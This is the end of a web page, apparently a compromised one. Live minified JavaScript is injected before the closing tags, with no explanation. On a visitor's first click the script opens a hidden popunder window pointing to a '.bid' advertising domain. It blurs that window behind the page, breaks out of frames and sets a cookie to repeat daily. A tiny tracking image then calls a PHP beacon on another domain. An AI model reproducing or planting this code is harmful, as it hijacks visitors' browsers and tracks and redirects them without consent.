 <script>function GetWindowHeight(){var a=0;return"number"==typeof
_Top.window.innerHeight?a=_Top.window.innerHeight:_Top.document.documentElement&&
_Top.document.documentElement.clientHeight?a=
_Top.document.documentElement.clientHeight:_Top.document.body&&
_Top.document.body.clientHeight&&(a=_Top.document.body.clientHeight),a}function
GetWindowWidth(){var a=0;return"number"==typeof _Top.window.innerWidth?a=
_Top.window.innerWidth:_Top.document.documentElement&&
_Top.document.documentElement.clientWidth?a=_Top.document.documentElement.clientWidth:
_Top.document.body&&_Top.document.body.clientWidth&&(a=_Top.document.body.clientWidth
),a}function GetWindowTop(){return void 0!=_Top.window.screenTop?_Top.window.screenTop
:_Top.window.screenY}function GetWindowLeft(){return void 0!=_Top.window.screenLeft?
_Top.window.screenLeft:_Top.window.screenX}function doOpen(url){var popURL=
"about:blank",popID="ad_"+Math.floor(89999999*Math.random()+1e7),pxLeft=0,pxTop=0;if(
pxLeft=GetWindowLeft()+GetWindowWidth()/2-PopWidth/2,pxTop=GetWindowTop()+
GetWindowHeight()/2-PopHeight/2,1==puShown)return!0;var PopWin=_Top.window.open(popURL
,popID,"toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top="+
pxTop+",left="+pxLeft+",width="+PopWidth+",height="+PopHeight);return PopWin&&(puShown
=!0,0==PopFocus&&(PopWin.blur(),navigator.userAgent.toLowerCase().indexOf(
"applewebkit")>-1&&(_Top.window.blur(),_Top.window.focus())),PopWin.Init=function(e){
with(e)Params=e.Params,Main=function(){if(void 0!==window.mozPaintCount){window.open(
"about:blank").close()}var b=Params.PopURL;try{opener.window.focus()}catch(a){}
window.location=b},Main()},PopWin.Params={PopURL:url},PopWin.Init(PopWin)),PopWin}
function setCookie(a,b,c){var d=new Date;d.setTime(d.getTime()+c),document.cookie=a+
"="+b+"; path=/;; expires="+d.toGMTString()}function getCookie(a){for(var c,d,e,b=
document.cookie.toString().split("; "),f=0;f<b.length;f++)if(c=b[f].split("="),d=c[0],
e=c[1],d==a)return e;return null}function initPu(){if(_Top=self,top!=self)try{
top.document.location.toString()&&(_Top=top)}catch(a){}document.attachEvent?
document.attachEvent("onclick",checkTarget):document.addEventListener&&
document.addEventListener("click",checkTarget,!1)}function checkTarget(a){if(!
getCookie("popundr")){var a=a||window.event;doOpen(
"http://checkalldir.bid/index/?MCPKV8");setCookie("popundr",1,864e5)}}var puShown=!1,
PopWidth=1370,PopHeight=800,PopFocus=0,_Top=null;initPu();</script><img src=
"http://www.liceobelgrano.edu.ar/ico.php?id=f62e0300cd0e32a9020d1cc0fc859f7c" height=
"3" width="3">
</body>
</html>